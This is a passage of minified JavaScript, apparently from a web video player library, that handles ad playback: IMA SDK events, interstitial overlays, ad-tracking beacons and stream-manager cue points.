qr(n,t))}e.h.F(e.g,google.ima.AdErrorEvent.Type.AD_ERROR,(function(t){Ud(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED,(function(t){jd(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.STARTED,(function(t){jd(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.FIRST_QUARTILE,(function(e){t(e,"ad-first-quartile")})),e.h.F(e.g,google.ima.AdEvent.Type.MIDPOINT,(function(e){t(e,"ad-midpoint")})),e.h.F(e.g,google.ima.AdEvent.Type.THIRD_QUARTILE,(function(e){t(e,"ad-third-quartile")})),e.h.F(e.g,google.ima.AdEvent.Type.COMPLETE,(function(e){t(e,"ad-complete")})),e.h.F(e.g,google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED,(function(t){Fd(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.ALL_ADS_COMPLETED,(function(t){Fd(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.SKIPPED,(function(e){t(e,"ad-skipped")})),e.h.F(e.g,google.ima.AdEvent.Type.VOLUME_CHANGED,(function(e){t(e,"ad-volume-changed")})),e.h.F(e.g,google.ima.AdEvent.Type.VOLUME_MUTED,(function(e){t(e,"ad-muted")})),e.h.F(e.g,google.ima.AdEvent.Type.PAUSED,(function(n){e.j&&(e.j.i=!0,t(n,"ad-paused"))})),e.h.F(e.g,google.ima.AdEvent.Type.RESUMED,(function(n){e.j&&(e.j.i=!1,t(n,"ad-resumed"))})),e.h.F(e.g,google.ima.AdEvent.Type.SKIPPABLE_STATE_CHANGED,(function(n){e.j&&t(n,"ad-skip-state-changed")})),e.h.F(e.g,google.ima.AdEvent.Type.CLICK,(function(e){t(e,"ad-clicked")})),e.h.F(e.g,google.ima.AdEvent.Type.AD_PROGRESS,(function(e){t(e,"ad-progress")})),e.h.F(e.g,google.ima.AdEvent.Type.AD_BUFFERING,(function(e){t(e,"ad-buffering")})),e.h.F(e.g,google.ima.AdEvent.Type.IMPRESSION,(function(e){t(e,"ad-impression")})),e.h.F(e.g,google.ima.AdEvent.Type.DURATION_CHANGE,(function(e){t(e,"ad-duration-changed")})),e.h.F(e.g,google.ima.AdEvent.Type.USER_CLOSE,(function(e){t(e,"ad-closed")})),e.h.F(e.g,google.ima.AdEvent.Type.LOADED,(function(e){t(e,"ad-loaded")})),e.h.F(e.g,google.ima.AdEvent.Type.ALL_ADS_COMPLETED,(function(e){t(e,"all-ads-completed")})),e.h.F(e.g,google.ima.AdEvent.Type.LINEAR_CHANGED,(function(e){t(e,"ad-linear-changed")})),e.h.F(e.g,google.ima.AdEvent.Type.AD_METADATA,(function(e){t(e,"ad-metadata")})),e.h.F(e.g,google.ima.AdEvent.Type.LOG,(function(e){t(e,"ad-recoverable-error")})),e.h.F(e.g,google.ima.AdEvent.Type.AD_BREAK_READY,(function(e){t(e,"ad-break-ready")})),e.h.F(e.g,google.ima.AdEvent.Type.INTERACTION,(function(e){t(e,"ad-interaction")}))}(t);try{t.g.init(t.i.offsetWidth,t.i.offsetHeight,Od(t)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL),t.h.F(t.i,"loadeddata",(function(){t.g.resize(t.i.offsetWidth,t.i.offsetHeight,Od(t)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)})),"ResizeObserver"in e?(t.A=new ResizeObserver((function(){t.g.resize(t.i.offsetWidth,t.i.offsetHeight,Od(t)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)})),t.A.observe(t.i)):t.h.F(document,"fullscreenchange",(function(){t.g.resize(t.i.offsetWidth,t.i.offsetHeight,Od(t)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)})),t.D||t.o.skipPlayDetection?t.g.start():t.h.ma(t.i,"play",(function(){t.D=!0,t.g.start()}))}catch(e){Fd(t,null)}}(o,t)})),this.h.F(this.m,google.ima.AdErrorEvent.Type.AD_ERROR,(function(e){Ud(o,e)})),this.h.F(this.i,"ended",(function(){o.m.contentComplete()})),this.h.ma(this.i,"play",(function(){o.D=!0}))}function Ud(e,t){t.getError(),t=(new Map).set("originalEvent",t),e.l(new qr("ad-error",t)),Fd(e,null),e.l(new qr("ad-cue-points-changed",(new Map).set("cuepoints",[])))}function Od(e){return document.fullscreenEnabled?!!document.fullscreenElement:!!(e=e.i).webkitSupportsFullscreen&&e.webkitDisplayingFullscreen}function jd(e,t){var n=t.getAd();n?(e.j=new Pd(n,e.g,e.i),t.type!=google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED||e.o.supportsMultipleMediaElements||e.l(new qr("ad-content-pause-requested")),t=(new Map).set("ad",e.j).set("sdkAdObject",n).set("originalEvent",t),e.l(new qr("ad-started",t)),e.j.isLinear()&&(e.s.setAttribute("ad-active","true"),e.o.customPlayheadTracker||e.i.pause(),e.i.muted?((t=e.j).l=e.i.volume,t.h.setVolume(0)):e.j.setVolume(e.i.volume))):X("The IMA SDK fired a "+t.type+" event with no associated ad. Unable to play ad!")}function Fd(e,t){t&&t.type==google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED&&!e.o.supportsMultipleMediaElements&&e.l(new qr("ad-content-resume-requested")),e.l(new qr("ad-stopped",(new Map).set("originalEvent",t))),e.j&&e.j.isLinear()&&(e.s.removeAttribute("ad-active"),e.o.customPlayheadTracker||e.i.ended||e.i.play())}function Bd(e,t,n,i,r,a){this.g=e,this.i=t,this.j=(this.h=t.isSkippable)?t.skipOffset||0:t.skipOffset,this.l=t.skipFor,this.A=n,this.o=i,this.m=r,this.s=a,this.B=t.overlay}function Vd(e,t,n){this.g=e,this.j=t,this.h=n,this.i=null==e.overlay}function Hd(e,t,n,i){function r(){if(!a.I&&a.m&&!a.B.Ka()){a.m=a.i.currentTime,a.s&&!a.s.pre&&!a.s.post&&a.m<a.s.startTime&&(a.s=null);var e=qd(a);e&&Kd(a,e,1,1,Date.now())}}var a=this;if(this.O=null,this.G=e,this.B=t,this.i=n,this.H=null,this.A=!0,this.h=this.i,this.j=i,this.K=new Set,this.D=new Set,this.C=new Map,this.g=new Ac,Xd(this),this.L=new Q,this.l=new Q,this.I=!1,this.W=this.o=this.s=this.m=null,this.L.F(this.i,"timeupdate",(function(){if(!(a.I||a.m||a.B.Ka())){a.m=a.i.currentTime;var e=qd(a,!0);e&&Kd(a,e,1,1,Date.now())}})),this.L.F(this.i,"ended",(function(){r()})),this.M=new Ve(r),"requestVideoFrameCallback"in this.i&&!at()){var o=this.i,s=function(){r(),o.requestVideoFrameCallback(s)};o.requestVideoFrameCallback(s)}else this.M.Ga(.025);this.P=new Ve((function(){var e,t,n,i,r,o,s,u,c,d,h;return L((function(p){switch(p.g){case 1:if(!a.D.size||null==a.m){p.u(0);break}if((e=a.B.m)==Td||e==xd)return p.return();t=!1,n=Array.from(a.D),i=a.B.$a(),r=l(n),o=r.next();case 3:if(o.done){p.u(5);break}if((s=o.value)==a.s){p.u(4);break}if(u=s.endTime||s.startTime,!(1<=i.start-u)){0<(c=s.startTime-a.m)&&10>=c&&!a.C.has(s)&&Yd(s)&&a.C.set(s,a.g.preload(s.uri,null,s.mimeType||void 0)),p.u(4);break}if(!a.C.has(s)){p.u(7);break}return w(p,a.C.get(s),8);case 8:(d=p.h)&&d.destroy(),a.C.delete(s);case 7:h=JSON.stringify(s),a.K.has(h)&&a.K.delete(h),a.D.delete(s),s.overlay||(t=!0);case 4:o=r.next(),p.u(3);break;case 5:t&&Wd(a),S(p)}}))})).Ga(1)}function Gd(e){if(e.G&&e.O&&!e.I){var t=e.O.supportsMultipleMediaElements,n=e.i;n.webkitSupportsFullscreen&&n.webkitDisplayingFullscreen&&(t=!1),e.A==t&&(e.A=!t,e.A?(e.h=e.i,e.H&&(e.H.parentElement&&e.G.removeChild(e.H),e.H=null)):(e.H||((t=document.createElement(e.i.tagName)).autoplay=!0,t.style.position="absolute",t.style.top="0",t.style.left="0",t.style.width="100%",t.style.height="100%",t.style.display="none",t.setAttribute("playsinline",""),e.H=t),e.h=e.H))}}function zd(e,t){var n,i,r,a,o,s,u,c;L((function(d){switch(d.g){case 1:n=!1,i=l(t),r=i.next();case 2:if(r.done){d.u(4);break}if(!(a=r.value).uri){X("Missing URL in interstitial",a),d.u(3);break}if(a.mimeType){d.u(5);break}return T(d,6),o=e.g.wb(),w(d,Ul(a.uri,o,e.B.getConfiguration().streaming.retryParameters),8);case 8:a.mimeType=d.h,A(d,5);break;case 6:E(d);case 5:if(s=a.id||JSON.stringify(a),e.K.has(s)){d.u(3);break}a.loop&&!a.overlay&&X("Loop is only supported in overlay interstitials",a),a.overlay||(n=!0),e.K.add(s),e.D.add(a),u=!1,a.pre&&null==e.m?u=!0:0!=a.startTime||a.canJump?null!=e.m&&0<(c=a.startTime-e.m)&&10>=c&&(u=!0):u=!0,u&&!e.C.has(a)&&Yd(a)&&e.C.set(a,e.g.preload(a.uri,null,a.mimeType||void 0));case 3:r=i.next(),d.u(2);break;case 4:n&&Wd(e),S(d)}}))}function qd(e,t,n){t=void 0!==t&&t,n=void 0===n?null:n;var i=0,r=null;if(e.D.size&&null!=e.m){var a=e.i.ended,o=Array.from(e.D).sort((function(e,t){return t.startTime-e.startTime})),s=o;for(s=t?o.filter((function(e){return e.pre})):a?o.filter((function(e){return e.post})):o.filter((function(e){return!e.pre&&!e.post})),s=(o=l(s)).next();!s.done;s=o.next()){s=s.value;var u=!1;if(t)u=s.pre;else if(a)u=s.post;else if(!s.pre&&!s.post){var c=e.m-Math.round(1e3*s.startTime)/1e3;0<c&&(1>=c||!s.canJump)&&(u=!(null==n&&e.s&&!e.s.pre&&!e.s.post&&e.s.startTime>=s.startTime))}u&&(!e.s||s.startTime>=e.s.startTime)&&(i==(n||0)?r=s:r&&!s.canJump&&.001<Math.round(1e3*s.startTime)/1e3-Math.round(1e3*r.startTime)/1e3&&(r=s,i=0),i++)}}return r}function Kd(e,t,n,i,r,a){a=void 0===a?0:a,e.s=t,Gd(e),!e.h.parentElement&&e.G&&e.G.appendChild(e.h),1==i&&1==n&&(n=Array.from(e.D).filter((function(e){return t.pre?e.pre==t.pre:t.post?e.post==t.post:.001>Math.abs(e.startTime-t.startTime)})).length),t.once&&(a++,e.D.delete(t),t.overlay||Wd(e)),t.mimeType&&(t.mimeType.startsWith("image/")||"text/html"===t.mimeType)?t.overlay?function(e,t,n,i,r){function a(){e.o&&(e.o.stop(),e.o=null),e.G.removeChild(u),e.j(new qr("ad-stopped"));var a=qd(e,t.pre,i-r);a?(e.l.Ma(),Kd(e,a,n,++i,Date.now(),r)):e.I=!1}var o=t.overlay,s="text/html"==t.mimeType?"iframe":"img",u=document.createElement(s);u.style.objectFit="contain",u.style.position="absolute",u.style.border="none",e.j(new qr("ad-started",(new Map).set("ad",new Vd(t,n,i)))),"iframe"==s?u.src=t.uri:(u.src=t.uri,u.onerror=function(t){e.j(new qr("ad-error",(new Map).set("originalEvent",t))),a()});var l=o.viewport,c=o.topLeft;o=o.size,0==l.x&&0==l.y?(u.width=t.overlay.size.x,u.height=t.overlay.size.y,u.style.bottom="10%",u.style.left="0",u.style.right="0",u.style.width="100%",t.overlay.size.y||"iframe"!=s||(u.style.height="auto")):(u.style.height=o.y/l.y*100+"%",u.style.left=c.x/l.x*100+"%",u.style.top=c.y/l.y*100+"%",u.style.width=o.x/l.x*100+"%"),e.G.appendChild(u);var d=Date.now();e.o&&e.o.stop(),e.o=new Ve((function(){t.playoutLimit&&(Date.now()-d)/1e3>t.playoutLimit||t.endTime&&e.i.currentTime>t.endTime?(e.j(new qr("ad-complete")),a()):e.i.currentTime<t.startTime&&(e.j(new qr("ad-skipped")),a())})),t.playoutLimit&&!t.endTime?e.o.aa(t.playoutLimit):t.endTime&&e.o.Ga(.025)}(e,t,n,i,a):X("Unsupported interstitial",t):e.A&&t.overlay?X("Unsupported interstitial",t):function(e,t,n,i,r,a){var o,s,u,l,c,d,h,p,f,g,m,v,y,b,x,k,I;L((function(M){switch(M.g){case 1:if(o=Date.now(),e.I=!0,!e.A||1!=i){M.u(2);break}return e.j(new qr("ad-content-pause-requested",(new Map).set("saveLivePosition",!0))),s=new jr,u=function(t){return L((function(n){if(1==n.g)return"detach"!=t.state?n.u(0):at()?w(n,new Promise((function(e){return new Ve(e).aa(.1)})),3):n.u(3);s.resolve(),e.l.bb(e.B,"onstatechange",u),S(n)}))},e.l.F(e.B,"onstatechange",u),w(M,s,2);case 2:return e.A||(e.h.style.display="",t.overlay?(e.h.loop=t.loop,l=t.overlay.viewport,c=t.overlay.topLeft,d=t.overlay.size,e.h.style.height=d.y/l.y*100+"%",e.h.style.left=c.x/l.x*100+"%",e.h.style.top=c.y/l.y*100+"%",e.h.style.width=d.x/l.x*100+"%"):(e.i.pause(),null!=t.resumeOffset&&0!=t.resumeOffset&&(e.i.currentTime+=t.resumeOffset),e.h.loop=!1,e.h.style.height="100%",e.h.style.left="0",e.h.style.top="0",e.h.style.width="100%")),h=!1,p=function(){if(!e.A&&!t.overlay&&null==t.resumeOffset)if(t.timelineRange&&t.endTime&&1/0!=t.endTime)e.i.currentTime!=t.endTime&&(e.i.currentTime=t.endTime);else{var n=Date.now();e.i.currentTime+=(n-r)/1e3,r=n}},f=function(o){var s,u;return L((function(l){if(1==l.g){if(p(),s=qd(e,t.pre,i-a),o&&t.groupId)for(;s&&s.groupId==t.groupId;)i++,s=qd(e,t.pre,i-a);return e.o&&(!t.groupId||s&&s.groupId!=t.groupId)&&(e.o.stop(),e.o=null),s&&!s.overlay?l.u(2):(t.post&&(e.m=null,e.s=null),e.A?w(l,e.g.detach(),4):w(l,e.g.kc(),4))}2!=l.g&&(e.A&&(null==(u=t.resumeOffset)&&(u=t.timelineRange&&t.endTime&&1/0!=t.endTime?t.endTime-(e.m||0):(Date.now()-r)/1e3),e.j(new qr("ad-content-resume-requested",(new Map).set("offset",u)))),e.j(new qr("ad-stopped")),e.l.Ma(),e.I=!1,e.A?Wd(e):(e.h.style.display="none",p(),e.i.ended||e.i.play())),Gd(e),s&&(e.j(new qr("ad-stopped")),e.l.Ma(),Kd(e,s,n,++i,r,a)),S(l)}))},g=function(t){return L((function(n){return h?n.return():(h=!0,e.j(new qr("ad-error",(new Map).set("originalEvent",t))),w(n,f(!1),0))}))},m=function(){return L((function(t){if(1==t.g)return h?t.return():(h=!0,w(t,f(!1),2));e.j(new qr("ad-complete")),S(t)}))},e.W=function(){return L((function(t){return h?t.return():(h=!0,e.j(new qr("ad-skipped")),w(t,f(!0),0))}))},v=new Bd(e.h,t,e.W,n,i,!e.A),e.A||(v.setMuted(e.i.muted),v.setVolume(e.i.volume)),e.j(new qr("ad-started",(new Map).set("ad",v))),(y=v.canSkipNow())&&e.j(new qr("ad-skip-state-changed")),e.l.ma(e.g,"error",g),e.l.F(e.h,"timeupdate",(function(){if(e.h.duration){var t=v.canSkipNow();y!=t&&0<v.getRemainingTime()&&0<v.getDuration()&&e.j(new qr("ad-skip-state-changed")),y=t}})),e.l.ma(e.g,"firstquartile",(function(){p(),e.j(new qr("ad-first-quartile"))})),e.l.ma(e.g,"midpoint",(function(){p(),e.j(new qr("ad-midpoint"))})),e.l.ma(e.g,"thirdquartile",(function(){p(),e.j(new qr("ad-third-quartile"))})),e.l.ma(e.g,"complete",m),e.l.F(e.h,"play",(function(){e.j(new qr("ad-resumed"))})),e.l.F(e.h,"pause",(function(){var t=e.g.getConfiguration();e.h.currentTime>=t.playRangeEnd?m():e.j(new qr("ad-paused"))})),e.l.F(e.h,"volumechange",(function(){e.h.muted?e.j(new qr("ad-muted")):e.j(new qr("ad-volume-changed"))})),T(M,4),Xd(e),t.startTime&&t.endTime&&1/0!=t.endTime&&t.startTime!=t.endTime&&0<(b=t.endTime-t.startTime)&&e.g.configure("playRangeEnd",b),t.playoutLimit&&!e.o&&(e.o=new Ve((function(){e.W()})).aa(t.playoutLimit),e.g.configure("playRangeEnd",t.playoutLimit)),w(M,e.g.Jb(e.h),6);case 6:return e.C.has(t)?w(M,e.C.get(t),10):w(M,e.g.load(t.uri,null,t.mimeType||void 0),8);case 10:return x=M.h,e.C.delete(t),w(M,x?e.g.load(x):e.g.load(t.uri,null,t.mimeType||void 0),8);case 8:k=(Date.now()-o)/1e3,e.j(new qr("ads-loaded",(new Map).set("loadTime",k))),e.A&&e.i.play(),A(M,0);break;case 4:if(I=E(M),!e.I)return M.return();g(I),S(M)}}))}(e,t,n,i,r,a)}function Wd(e){for(var t=[],n=l(e.D),i=n.next(),r={};!i.done;r={Xb:void 0},i=n.next())(i=i.value).overlay||(r.Xb={start:i.startTime,end:null},i.pre?(r.Xb.start=0,r.Xb.end=null):i.post?(r.Xb.start=-1,r.Xb.end=null):i.timelineRange&&(r.Xb.end=i.endTime),t.find(function(e){return function(t){return e.Xb.start==t.start&&e.Xb.end==t.end}}(r))||t.push(r.Xb));e.j(new qr("ad-cue-points-changed",(new Map).set("cuepoints",t)))}function Xd(e){e.g.configure(e.B.Ng()),e.g.configure("ads.disableHLSInterstitial",!0),e.g.configure("ads.disableDASHInterstitial",!0),e.g.configure("playRangeEnd",1/0),Qr(e.B.wb(),e.g.wb())}function $d(e,t,n){var i,r;return L((function(a){return 1==a.g?(i=ea([t],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4}),w(a,e.B.wb().request(7,i,n).promise,2)):(r=a.h,a.return(r.data))}))}function Yd(e){return!(e=e.mimeType)||!e.startsWith("image/")&&"text/html"!==e}function Jd(e,t,n,i,r){this.h=e,this.j=kt(this.h.skipOffset),this.g=r,this.i=t,this.l=n,this.o=i,this.m=!1}function Zd(e,t,n,i){this.B=e,this.K=t,this.h=n,this.l=null,this.P=NaN,this.i=i,this.I=!1,this.A=null,this.j=[],this.M=[],this.L=this.C=this.g=null,this.D=new Map,this.m=[],this.s=[],this.G="",this.O=!0,this.H="",this.o=new Q}function Qd(e,t){var n,i,r,a,o,s,u,l;L((function(c){return 1==c.g?t.staticResource?(n=eh(t),e.D.get(n)?c.return():(i={type:9},r=ea([t.staticResource],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4}),a=e.K.request(7,r,i),T(c,2),e.D.set(n,[]),w(c,a.promise,4))):c.return():2!=c.g?(o=c.h,s=pt(o.data),u=JSON.parse(s),l=u.apps,e.D.set(n,l),A(c,0)):(E(c),e.D.delete(n),void S(c))}))}function eh(e){return[e.adId,e.adParameters,e.adSystem,e.adTitle,e.creativeAdId,e.creativeId,e.creativeSequence,e.height,e.width,e.staticResource].join("")}function th(e){var t=e.h.currentTime;if(0!=t&&null==e.A){for(var n,i,r=l(e.j),a=r.next();!a.done;a=r.next())for(var o=l((a=a.value).ads),s=o.next();!s.done;s=o.next())if(s=s.value,i){if(s.startTimeInSeconds<t&&s.startTimeInSeconds>i.startTimeInSeconds+i.durationInSeconds){i=s,n=a;break}}else s.startTimeInSeconds<t&&(i=s,n=a);n&&i&&!e.M.includes(i.adId)&&(e.A=t,e.h.currentTime=n.startTimeInSeconds)}}function nh(e){if(e.h.duration&&(e.g||e.j.length)){var t=e.h.currentTime,n=!1;if(e.g){n=!0;var i=e.C,r=i.startTimeInSeconds+.5*i.durationInSeconds,a=i.startTimeInSeconds+.75*i.durationInSeconds;t>=i.startTimeInSeconds+.25*i.durationInSeconds&&!e.s.includes("firstQuartile")?(e.s.push("firstQuartile"),ah(e,"firstQuartile")):t>=r&&!e.s.includes("midpoint")?(e.s.push("midpoint"),ah(e,"midpoint")):t>=a&&!e.s.includes("thirdQuartile")&&(e.s.push("thirdQuartile"),ah(e,"thirdQuartile")),i=e.g.getRemainingTime(),r=e.g.getDuration(),e.g.canSkipNow()&&0<i&&0<r&&ah(e,"skipStateChanged"),0<r&&(0>=i||i>r)&&ih(e)}if(!e.g||!e.g.isLinear()){e:for(i=l(e.j),r=i.next();!r.done&&(r=r.value,!e.g||!e.g.isLinear());r=i.next())for(a=0;a<r.ads.length;a++){var o=r.ads[a],s=o.startTimeInSeconds+o.durationInSeconds;if(o.startTimeInSeconds<=t&&s>t){if(e.M.includes(o.adId)){if(e.h.ended)continue;e.h.currentTime=s;break e}ih(e),e.L=r,e.g=new Jd(o,a+1,r.ads.length,!0,e.h),e.C=o,0===a&&ah(e,"breakStart"),rh(e);break}}if(!e.g)for(r=(i=l(e.j)).next();!r.done&&(r=r.value,!e.g);r=i.next())for(a=0;a<r.nonLinearAdsList.length;a++)if((o=r.nonLinearAdsList[a]).nonLinearAdList.length){s=r.startTimeInSeconds;var u=e.D.get(eh(o.nonLinearAdList[0]));if(s<=t&&u&&u.length){ih(e),s=e;for(var c=(u=l(u)).next();!c.done;c=u.next())if((c=c.value).data.source.length){var d=document.createElement("img");d.src=c.data.source[0].url,d.style.top=(c.placeholder.top||0)+"%",d.style.height=100-(c.placeholder.top||0)+"%",d.style.left=(c.placeholder.left||0)+"%",d.style.maxWidth=100-(c.placeholder.left||0)+"%",d.style.objectFit="contain",d.style.position="absolute",s.B.appendChild(d)}e.L=r,e.g=new Jd(o,a+1,r.ads.length,!1,e.h),e.C=o,0===a&&ah(e,"breakStart"),rh(e);break}}n&&!e.g&&(t=e.h.currentTime,e.A&&e.A>t&&(e.h.currentTime=e.A),e.A=null)}}}function ih(e){if(e.g){for(;e.B.lastChild;)e.B.removeChild(e.B.firstChild);e.I||e.M.push(e.C.adId);var t=e.g.m;ah(e,void 0!==t&&t?"skip":"complete");for(var n=(t=l(e.m)).next();!n.done;n=t.next())n=n.value,e.o.bb(n.target,n.type,n.listener);e.m=[],e.s=[],(t=e.g.getPositionInSequence())===(n=e.g.getSequenceLength())&&ah(e,"breakEnd"),e.g=null,e.C=null,e.L=null}}function rh(e){var t=!1;e.h.paused?t=!0:(ah(e,"impression"),ah(e,"start")),e.m.push({target:e.h,type:"volumechange",listener:function(){e.h.muted&&ah(e,"mute")}}),e.m.push({target:e.h,type:"volumechange",listener:function(){e.h.muted||ah(e,"unmute")}}),e.m.push({target:e.h,type:"play",listener:function(){t?(ah(e,"impression"),ah(e,"start"),t=!1):ah(e,"resume")}}),e.m.push({target:e.h,type:"pause",listener:function(){ah(e,"pause")}});for(var n=l(e.m),i=n.next();!i.done;i=n.next())i=i.value,e.o.F(i.target,i.type,i.listener)}function ah(e,t){var n=e.C.trackingEvents.find((function(e){return e.eventType==t}));if(n||(n=e.L.adBreakTrackingEvents.find((function(e){return e.eventType==t}))),n)for(var i={type:10},r=(n=l(n.beaconUrls)).next();!r.done;r=n.next())(r=r.value)&&""!=r&&((r=ea([r],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4})).method="POST",e.K.request(7,r,i));switch(t){case"impression":e.i(new qr("ad-impression"));break;case"start":e.i(new qr("ad-started",(new Map).set("ad",e.g)));break;case"mute":e.i(new qr("ad-muted"));break;case"unmute":e.i(new qr("ad-volume-changed"));break;case"resume":e.i(new qr("ad-resumed"));break;case"pause":e.i(new qr("ad-paused"));break;case"firstQuartile":e.i(new qr("ad-first-quartile"));break;case"midpoint":e.i(new qr("ad-midpoint"));break;case"thirdQuartile":e.i(new qr("ad-third-quartile"));break;case"complete":e.i(new qr("ad-complete")),e.i(new qr("ad-stopped"));break;case"skip":e.i(new qr("ad-skipped")),e.i(new qr("ad-stopped"));break;case"breakStart":e.B.setAttribute("ad-active","true");break;case"breakEnd":e.B.removeAttribute("ad-active");break;case"skipStateChanged":e.i(new qr("ad-skip-state-changed"))}}function oh(e,t){this.g=e,this.i=null,this.h=t}function sh(e,t,n,i){var r=this;this.s=e,this.l=t,this.j=null,this.D=NaN,this.i=i,this.G=!1,this.A=this.m=this.o=null,this.B="",this.C=[],this.h=new Q,(e=new google.ima.dai.api.UiSettings).setLocale(n),this.g=new google.ima.dai.api.StreamManager(this.l,this.s,e),this.i(new qr("ima-stream-manager-loaded",(new Map).set("imaStreamManager",this.g))),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.LOADED,(function(e){!function(e,t){e.i(new qr("ads-loaded",(new Map).set("loadTime",Date.now()/1e3-e.D))),t=t.getStreamData().url,e.j.resolve(t),e.j=null,e.G||e.h.F(e.l,"seeked",(function(){var t=e.l.currentTime;if(0!=t){e.g.streamTimeForContentTime(t);var n=e.g.previousCuePointForStreamTime(t);n&&!n.played&&(e.o=t,e.l.currentTime=n.start)}}))}(r,e)})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.ERROR,(function(){r.B.length?r.j.resolve(r.B):r.j.reject("IMA Stream request returned an error and there was no backup asset uri provided."),r.j=null})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.AD_BREAK_STARTED,(function(){})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.STARTED,(function(e){e=e.getAd(),r.m=new oh(e,r.l),r.A&&(r.m.i=r.A),r.i(new qr("ad-started",(new Map).set("ad",r.m))),r.s.setAttribute("ad-active","true")})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.AD_BREAK_ENDED,(function(){r.s.removeAttribute("ad-active");var e=r.l.currentTime;r.o&&r.o>e&&(r.l.currentTime=r.o,r.o=null)})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.AD_PROGRESS,(function(e){r.A=e.getStreamData().adProgressData,r.m&&(r.m.i=r.A)})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.FIRST_QUARTILE,(function(){r.i(new qr("ad-first-quartile"))})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.MIDPOINT,(function(){r.i(new qr("ad-midpoint"))})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.THIRD_QUARTILE,(function(){r.i(new qr("ad-third-quartile"))})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.COMPLETE,(function(){r.i(new qr("ad-complete")),r.i(new qr("ad-stopped")),r.s.removeAttribute("ad-active"),r.m=null})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.SKIPPED,(function(){r.i(new qr("ad-skipped")),r.i(new qr("ad-stopped"))})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.CUEPOINTS_CHANGED,(function(e){var t=e.getStreamData();e=[];for(var n=(t=l(t.cuepoints)).next();!n.done;n=t.next())n=n.value,e.push({start:n.start,end:n.end});r.C=e,r.i(new qr("ad-cue-points-changed",(new Map).set("cuepoints",e)))}))}function uh(){Xr.call(this),this.h=this.i=this.j=this.g=null,this.m=new _d,this.o=navigator.language,this.l=null}function lh(e,t){if(t&&t.type)switch(t.type){case"ads-loaded":e.m.g.push(t.loadTime);break;case"ad-started":e.m.h++;break;case"ad-complete":e.m.j++;break;case"ad-skipped":e.m.l++;break;case"ad-error":e.m.i++}e.dispatchEvent(t)}function ch(e){return JSON.stringify(e,(function(e,t){if("function"!=typeof t){if(t instanceof Event||t instanceof qr){var n={};for(i in t)(e=t[i])&&"object"==typeof e?"detail"==i&&(n[i]=e):i in Event||(n[i]=e);return n}if(t instanceof Error){var i=new Set(["name","message","stack"]);for(n in t)i.add(n);for(e=(n=l(Object.getOwnPropertyNames(t))).next();!e.done;e=n.next())i.add(e.value);for(n={},e=(i=l(i)).next();!e.done;e=i.next())n[e=e.value]=t[e];t={__type__:"Error",contents:n}}else if(t instanceof TimeRanges){for(i={__type__:"TimeRanges",length:t.length,start:[],end:[]},n=(t=l(Lo(t))).next();!n.done;n=t.next())e=(n=n.value).end,i.start.push(n.start),i.end.push(e);t=i}else t=ArrayBuffer.isView(t)&&1===t.BYTES_PER_ELEMENT?{__type__:"Uint8Array",entries:Array.from(t)}:"number"==typeof t?isNaN(t)?"NaN":isFinite(t)?t:0>t?"-Infinity":"Infinity":t;return t}}))}function dh(e){return JSON.parse(e,(function(e,t){if("NaN"==t)var n=NaN;else if("-Infinity"==t)n=-1/0;else if("Infinity"==t)n=1/0;else if(t&&"object"==typeof t&&"TimeRanges"==t.__type__)n=function(e){return{length:e.length,start:function(t){return e.start[t]},end:function(t){return e.end[t]}}}(t);else if(t&&"object"==typeof t&&"Uint8Array"==t.__type__)n=new Uint8Array(t.entries);else if(t&&"object"==typeof t&&"Error"==t.__type__){for(n in e=t.contents,t=Error(e.message),e)t[n]=e[n];n=t}else n=t;return n}))}(i=Pd.prototype).needsSkipUI=function(){return!1},i.isClientRendering=function(){return!0},i.hasCustomClick=function(){return!0},i.isUsingAnotherMediaElement=function(){return!0},i.getDuration=function(){return this.g.getDuration()},i.getMinSuggestedDuration=function(){return this.g.getMinSuggestedDuration()},i.getRemainingTime=function(){return this.h.getRemainingTime()},i.isPaused=function(){return this.i},i.isSkippable=function(){return 0<=this.g.getSkipTimeOffset()},i.getTimeUntilSkippable=function(){var e=this.g.getSkipTimeOffset();return e=this.getRemainingTime()-e,Math.max(e,0)},i.canSkipNow=function(){return this.h.getAdSkippableState()},i.skip=function(){return this.h.skip()},i.pause=function(){return this.h.pause()},i.play=function(){return this.h.resume()},i.getVolume=function(){return this.h.getVolume()},i.setVolume=function(e){return this.j.volume=e,this.h.setVolume(e)},i.isMuted=function(){return 0==this.h.getVolume()},i.isLinear=function(){return this.g.isLinear()},i.resize=function(e,t){var n=!1,i=this.j;document.fullscreenEnabled?n=!!document.fullscreenElement:i.webkitSupportsFullscreen&&(n=i.webkitDisplayingFullscreen),this.h.resize(e,t,n?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)},i.setMuted=function(e){(this.j.muted=e)?(this.l=this.getVolume(),this.h.setVolume(0)):this.h.setVolume(this.l)},i.getSequenceLength=function(){var 